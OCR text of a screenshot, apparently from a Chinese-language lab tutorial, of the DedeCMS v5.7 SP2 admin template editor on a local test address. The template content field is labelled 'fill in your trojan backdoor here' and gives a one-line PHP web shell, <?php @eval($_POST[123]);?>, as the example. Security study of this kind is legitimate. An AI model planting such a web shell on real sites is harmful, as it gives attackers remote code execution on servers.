 我的网站-织梦内容管理系统 V57_
File Upload
192.168.213.129:8080/pgc.php
不安全
192.168.213.129:8080/dede/index.php
DEDECMS v5.7 SP2
隐藏菜单
功能地图
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板:
文件名称
newtpl.htm
（不允许用 “..” 形式的路径）
参考标签:
adminname arclist arclistsg ask autochanne
feedback flink group groupthread hotwords
loop memberinfos memberlist myad mynews
type vote
1 这里填上你的木马后门
比如：<?php @eval($_POST[123]);?>
保 存
取消修改
不理返回